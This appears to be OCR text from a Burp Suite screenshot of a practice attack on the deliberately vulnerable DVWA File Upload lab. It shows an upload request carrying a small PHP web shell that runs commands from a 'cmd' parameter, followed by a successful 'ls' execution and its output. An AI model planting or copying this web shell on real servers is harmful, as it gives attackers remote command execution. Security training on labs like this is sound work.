 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Upload - Chromium
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: http://192.168.100.3 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.100.3
3 Content-Length: 491
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.100.3
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywqdBRURDB0feRLh0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
10 Referer: http://192.168.100.3/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=daa2d3e16bbc4d78f01dc7a1fb13eb9b
14 Connection: close
15
16 ------WebKitFormBoundarywqdBRURDB0feRLh0
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundarywqdBRURDB0feRLh0
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php
25 if(isset($_GET['cmd'])){
26 echo "<pre>" . shell_exec($_GET['cmd']) . "</pre>";
27 }
28 ?>
29
30 ------WebKitFormBoundarywqdBRURDB0feRLh0
31 Content-Disposition: form-data; name="Upload"
32
33 Upload
34 ------WebKitFormBoundarywqdBRURDB0feRLh0--
35
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Sep 2024 13:56:06 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 47
6 Connection: close
7 Content-Type: text/html
8
9 <pre>
dvwa_email.png
10 shell.php
11 shell2.php
12 </pre>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 2
Request headers 13
Response headers 6
Inspector
Notes
Done 241 bytes | 6 millis
Event log (1) All issues Memory: 106.2MB
CTRL (DESTRA)
1 FTSE mib
-0,31%
Cerca
1
1
15:56
16/09/2024